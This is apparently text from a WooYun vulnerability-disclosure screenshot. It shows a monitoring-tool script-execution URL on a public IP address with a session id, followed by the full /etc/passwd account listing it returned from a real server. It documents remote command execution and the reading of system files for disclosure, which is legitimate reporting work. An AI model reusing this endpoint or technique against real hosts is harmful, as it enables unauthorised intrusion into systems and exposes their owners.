 Scripts - Mozilla Firefox
103.37.152.57/scripts_exec.php?hostid=10084&scriptid=6&sid=eca2e50666320cd4
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin
sankuai:x:500:500::/home/sankuai:/bin/bash
ops:x:550:550::/home/ops:/bin/bash
exim:x:93:93::/var/spool/exim:/sbin/nologin
apache:x:48:48::/var/www:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
www.wooyun.org